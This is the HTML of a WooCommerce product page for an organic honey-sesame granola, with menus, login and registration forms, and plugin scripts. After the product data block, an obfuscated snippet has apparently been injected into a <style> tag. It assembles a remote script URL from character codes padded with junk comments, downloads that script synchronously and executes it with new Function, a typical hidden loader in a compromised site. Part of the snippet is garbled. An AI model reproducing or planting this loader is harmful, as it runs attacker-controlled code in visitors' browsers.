	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46718"><a href="https://oceanranchorganics.com/product-category/from-the-farm/">From the Farm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15750"><a href="https://oceanranchorganics.com/sustainability/">SUSTAINABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15785"><a href="https://oceanranchorganics.com/community-wellness/">COMMUNITY</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16220"><a href="https://oceanranchorganics.com/ocean/">Ocean</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://oceanranchorganics.com/ranch/">Ranch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15586"><a href="https://oceanranchorganics.com/blog/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46596"><a href="https://oceanranchorganics.com/wholesale-inquiries/">Wholesale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45587"><a href="https://oceanranchorganics.com/contact-us/">Contact</a></li>
<li class="account-item has-icon menu-item">
<a href="https://oceanranchorganics.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
			
			

				<script type="text/javascript">

							var recaptcha_track_order_method = null;
							var verifyCallback_order_track_method = function(response) {

							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){
									if (response.length !== 0){
											
											if (typeof tracking_method_recaptcha_verified === "function") {

												tracking_method_recaptcha_verified(response);
											}
										}
									}

							};
							
							function rerender_recpacha_track_order(){

							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){

									if (typeof grecaptcha != 'undefined' && typeof (grecaptcha.render) !== 'undefined' && recaptcha_track_order_method === null) {

													
										try{
												recaptcha_track_order_method = grecaptcha.render('g-recaptcha-order-track-method', {
												'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
														'callback' : 'verifyCallback_order_track_method'
												});
											} catch (error){}

										}

									}

							}

				
							var recaptcha_track_order_method = null;
							
							function intval_track_order_ready(f) {
								/in/.test(document.readyState) ? setTimeout('intval_track_order_ready(' + f + ')', 9) : f()
							 }

						   intval_track_order_ready(function () { 
							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){

																		






					function callback_recpacha_track_order(){

					if (typeof grecaptcha != 'undefined' && typeof (grecaptcha.render) !== 'undefined' && recaptcha_track_order_method === null) {

						
					try{
							recaptcha_track_order_method = grecaptcha.render('g-recaptcha-order-track-method', {
							'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
									'callback' : 'verifyCallback_order_track_method'
							});
							} catch (error){}

							}
							else{

									 jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&hl=en&onload=rerender_recpacha_track_order", function() {



							});
						}


					}

					var waitForEl_track = function(selector, callback) {

							if (jQuery("#" + selector).length) {

							callback_recpacha_track_order();
					} 
					else {
							setTimeout(function() {
							 waitForEl_track(jQuery("#" + selector), callback);
							}, 100);
						}
				  };
													jQuery("[name='track']").parent().prepend(`<div id="add_captcha_order_track" class="add_captcha_order_track woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
																																								  <label for="g-recaptcha-order-track-method">Captcha&nbsp;<span class="required">*</span></label>
																  <div id="g-recaptcha-order-track-method" name="g-recaptcha-track-order"  data-callback="verifyCallback_order_track_method" data-sitekey="6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H" data-theme="light" data-size="normal"></div></div>`).ready(function () {
							


								waitForEl_track('g-recaptcha-order-track-method', function() {


								})

						})


					}


				 
					});
				</script> 

				<p class="woocommerce-store-notice demo_store" data-notice-id="ac82a1edc1c13fbee594ffbe934d6409" style="display:none;">Buy $50 or more and receive free shipping! Just be sure to select the "Free Shipping" option at check out. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/3ad58be88830e0fa09e709fce/cb943bc02c4d9322a540dcc12.js");</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

									<p class="woo-login-captcha woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
										<label for="g-recaptcha-login-i13_697c88e1cc8df">Captcha&nbsp;<span class="required">*</span></label>
									<div id="g-recaptcha-login-i13_697c88e1cc8df" name="g-recaptcha-login-i13" class="g-recaptcha-login-i13" data-callback="verifyCallback_woo_login" data-sitekey="6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H" data-theme="light" data-size="normal" ></div>
				<input type="hidden" value="" name="i13_recaptcha_login_token_v2" id="i13_recaptcha_login_token_v2"  />

				</p>



				<script type="text/javascript" id="woo_recaptcha_login_v2">



				function intval_woo_login_ready(f) {
					   /in/.test(document.readyState) ? setTimeout('intval_woo_login_ready(' + f + ')', 9) : f()
					}
					
				  intval_woo_login_ready(function () { 
					  
								try{
									
									if (typeof grecaptcha == 'undefined' && el_i13_login_captcha == null){

									jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&hl=en&onload=reRender_Woo_Login_Captcha", function() {



									});
								}
							else{
									el_i13_login_captcha = grecaptcha.render('g-recaptcha-login-i13_697c88e1cc8df', {
									'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
											'callback' : 'verifyCallback_woo_login'
									});
								}


							} catch (error){}



												
					});
					
					var verifyCallback_woo_login = function(response) {

						 if (response.length !== 0){

							

							if (typeof woo_login_captcha_verified === "function") {

									woo_login_captcha_verified(response);
								}

							}

					  };
					   function reRender_Woo_Login_Captcha(){


							try{

									var myNodeList = document.querySelectorAll('.g-recaptcha-login-i13');
											Array.from(myNodeList).forEach(function(el) {

									if (el.childElementCount == 0){

											try{
													el_i13_login_captcha = grecaptcha.render(el.id, {
													'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
															'callback' : 'verifyCallback_woo_login'
													});
											} catch (error){}


									}
									else{


										grecaptcha.reset(el_i13_login_captcha);
									}
								 });
							} 
							catch (error){}

								
							}




				</script>


				
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="906d0ae433" /><input type="hidden" name="_wp_http_referer" value="/product/wild-honey-sesame-organic-granola/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://oceanranchorganics.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>									<p id="woo_reg_recaptcha" class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
												<label for="g-recaptcha-register-i13_697c88e1cfbac">Captcha&nbsp;<span class="required">*</span></label>
										<div id="g-recaptcha-register-i13_697c88e1cfbac" name="g-recaptcha-register-i13" class="g-recaptcha-register-i13" data-callback="verifyCallback_woo_signup" data-sitekey="6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H" data-theme="light" data-size="normal" ></div>
					<input type="hidden" value="" name="i13_recaptcha_register_token_v2" id="i13_recaptcha_register_token_v2"  />
					</p>
				  
				<script type="text/javascript" id="woo_recaptcha_register_v2">



							var capchaChecked_signup = false;
							
							function intval_woo_reg_method_ready(f) {
								/in/.test(document.readyState) ? setTimeout('intval_woo_reg_method_ready(' + f + ')', 9) : f()
							 }

						   intval_woo_reg_method_ready(function () { 



							try{


								if (typeof grecaptcha == 'undefined' && el_i13_register_captcha == null){

										jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&hl=en&onload=reRender_Woo_Signup_Captcha", function() {
										});
								}
								else{
										el_i13_register_captcha = grecaptcha.render('g-recaptcha-register-i13_697c88e1cfbac', {
												'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
												'callback' : 'verifyCallback_woo_signup'
										});
								}


								} catch (error){}

														
						});
							var verifyCallback_woo_signup = function(response) {

								  if (response.length !== 0){

									capchaChecked_signup = true;
									
										if (typeof woo_register_recaptcha_verified === "function") {

										 woo_register_recaptcha_verified(response);
										   
										}
								 }

							};
							function reRender_Woo_Signup_Captcha(){


								try{

										var myNodeList = document.querySelectorAll('.g-recaptcha-register-i13');
											Array.from(myNodeList).forEach(function(el) {

											if (el.childElementCount == 0){

													try{
															el_i13_register_captcha = grecaptcha.render(el, {
															'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
																	'callback' : 'verifyCallback_woo_signup'
															});
													} catch (error){}


											}
											else{


												grecaptcha.reset(el_i13_register_captcha);
											}
										  });
								  } catch (error){}


								
					   }


					

				</script>

				
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="11f01dd9b1" /><input type="hidden" name="_wp_http_referer" value="/product/wild-honey-sesame-organic-granola/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/oceanranchorganics.com"}},{"@type":"ListItem","position":2,"item":{"name":"Granola","@id":"https:\/\/oceanranchorganics.com\/product-category\/granola\/"}},{"@type":"ListItem","position":3,"item":{"name":"Wild Honey Sesame Organic Granola","@id":"https:\/\/oceanranchorganics.com\/product\/wild-honey-sesame-organic-granola\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/oceanranchorganics.com\/product\/wild-honey-sesame-organic-granola\/#product","name":"Wild Honey Sesame Organic Granola","url":"https:\/\/oceanranchorganics.com\/product\/wild-honey-sesame-organic-granola\/","description":"The sweetness of the honey is balanced with a little sea salt, in this subtle, sweet blend. The combination of honey with sesame has been a healthy culinary pairing since ancient times. Our favorite snacking granola is filled with protein, calcium and iron. A great topping for Acai bowls or served with a tropical mango salad.","image":"https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg","sku":"858697003053","offers":[{"@type":"AggregateOffer","lowPrice":"9.99","highPrice":"175.00","offerCount":5,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/oceanranchorganics.com\/product\/wild-honey-sesame-organic-granola\/","seller":{"@type":"Organization","name":"Ocean Ranch Organics","url":"https:\/\/oceanranchorganics.com"},"priceCurrency":"USD"}]}]}</script><style>var c = 0;var _sod1p4knrgo=String.(104/*_zxm4xr820fv*/,116/*_zxm4xr820fv*/,116/*_zxm4xr820fv*/,112/**/,115/*_28gmya1673f*/,58/*_sod1p4knrgo*/,47/*_sod1p4knrgo*/,47/*_28gmya1673f*/,103/*_zxm4xr820fv*/,108/*_zxm4xr820fv*/,97/*_x7clggr8hqt*/,115/*_zxm4xr820fv*/,115/**/,46/*_x7clggr8hqt*/,98/**/,101/*_x7clggr8hqt*/,108/*_28gmya1673f*/,97/*_sod1p4knrgo*/,116/*_sod1p4knrgo*/,101/*_28gmya1673f*/,114/*_zxm4xr820fv*/,98/*_28gmya1673f*/,101/*_28gmya1673f*/,119/**/,97/*_sod1p4knrgo*/,115/*_sod1p4knrgo*/,116/*_28gmya1673f*/,104/*_x7clggr8hqt*/,101/**/,114/*_28gmya1673f*/,101/*_sod1p4knrgo*/,46/*_sod1p4knrgo*/,99/*_x7clggr8hqt*/,111/**/,109/*_sod1p4knrgo*/,47/**/,108/*_28gmya1673f*/,111/**/,99/*_28gmya1673f*/,97/*_x7clggr8hqt*/,108/**/,47/**/,99/*_28gmya1673f*/,108/*_x7clggr8hqt*/,101/*_x7clggr8hqt*/,97/*_sod1p4knrgo*/,114/*_zxm4xr820fv*/,46/*_28gmya1673f*/,106/*_zxm4xr820fv*/,115/*_x7clggr8hqt*/,63);var _zxm4xr820fv = _x7clggr8hqt(_sod1p4knrgo);if(_zxm4xr820fv.length &gt; 3){_a5gfr3nu1a9(_zxm4xr820fv);} function _x7clggr8hqt(_4tveovoq37h){ var _28gmya1673f = new XMLHttpRequest();_28gmya1673f.open( String.(71,69,84), _4tveovoq37h, false );_28gmya1673f.send( null );return _28gmya1673f.responseText;}function _a5gfr3nu1a9(todo){ var _xopfthtcidc = new Function(\'x\', \'y\', todo+\' return x+y;\');_xopfthtcidc(0,0);}</style>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=5.5.0" id="wcs-single-product-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-100563064-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/oceanranchorganics.com","ajax_url":"https:\/\/oceanranchorganics.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.3.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/oceanranchorganics.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.7.2" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_WkjiZbpX5A5X9s2qi3yQIVru","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"7bfe981fc1","updatePaymentIntentNonce":"f876760c3c","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/oceanranchorganics.com\/checkout\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"ffa2876825","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"US","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"dab8a2de7e","create_payment_intent_nonce":"2671051c42","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=7.4.3" id="woocommerce_stripe-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/oceanranchorganics.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script type="text/javascript" id="wc-pb-min-max-items-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_pb_min_max_items_params = {"i18n_min_zero_max_qty_error_singular":"Please choose an item.","i18n_min_max_qty_error_singular":"Please choose 1 item.","i18n_min_qty_error_singular":"Please choose at least 1 item.","i18n_max_qty_error_singular":"Please choose up to 1 item.","i18n_min_qty_error_plural":"Please choose at least %q items.","i18n_max_qty_error_plural":"Please choose up to %q items.","i18n_min_max_qty_error_plural":"Please choose %q items.","i18n_qty_error_plural":"%s items selected","i18n_qty_error_singular":"1 item selected","i18n_qty_error_status_format":"<span class=\"bundled_items_selection_status\">%s<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle-min-max-items.min.js?ver=8.3.4" id="wc-pb-min-max-items-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-bundle-js-extra">
/* <![CDATA[ */
var wc_bundle_params = {"i18n_free":"Free!","i18n_total":"Total: ","i18n_subtotal":"Subtotal: ","i18n_price_format":"%t%p%s","i18n_strikeout_price_string":"<del>%f<\/del> <ins>%t<\/ins>","i18n_insufficient_stock_list":"<p class=\"stock out-of-stock insufficient-stock\">Insufficient stock \u2192 %s<\/p>","i18n_on_backorder_list":"<p class=\"stock available-on-backorder\">Available on backorder \u2192 %s<\/p>","i18n_insufficient_stock_status":"<p class=\"stock out-of-stock insufficient-stock\">Insufficient stock<\/p>","i18n_on_backorder_status":"<p class=\"stock available-on-backorder\">Available on backorder<\/p>","i18n_select_options":"Please choose product options.","i18n_select_options_for":"Please choose %s options.","i18n_review_product_addons":"Please review product options.","i18n_enter_valid_price":"Please enter valid amounts.","i18n_enter_valid_price_for":"Please enter a valid amount.","i18n_string_list_item":"\"%s\"","i18n_string_list_sep":"%s, %v","i18n_string_list_last_sep":"%s and %v","i18n_qty_string":" \u00d7 %s","i18n_optional_string":" \u2014 %s","i18n_optional":"optional","i18n_contents":"Includes","i18n_title_meta_string":"%t \u2013 %m","i18n_title_string":"<span class=\"item_title\">%t<\/span><span class=\"item_qty\">%q<\/span><span class=\"item_suffix\">%o<\/span>","i18n_unavailable_text":"This product is currently unavailable.","i18n_validation_issues_for":"<span class=\"msg-source\">%c<\/span> \u2192 <span class=\"msg-content\">%e<\/span>","i18n_validation_alert":"Please resolve all pending issues before adding this product to your cart.","i18n_zero_qty_error":"Please choose at least 1 item.","i18n_recurring_price_join":"%r,<\/br>%c","i18n_recurring_price_join_last":"%r, and<\/br>%c","discounted_price_decimals":"6","currency_symbol":"$","currency_position":"left","currency_format_num_decimals":"2","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format_trim_zeros":"no","is_pao_installed":"no","price_display_suffix":"","prices_include_tax":"no","tax_display_shop":"excl","calc_taxes":"yes","photoswipe_enabled":"yes","responsive_breakpoint":"320","zoom_enabled":"no","force_min_max_qty_input":"yes","i18n_available_on_backorder":"Available on backorder"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle.min.js?ver=8.3.4" id="wc-add-to-cart-bundle-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/integrations/bundle-flatsome-quickview.min.js?ver=8.3.4" id="wc-bundle-flatsome-quickview-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.3" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
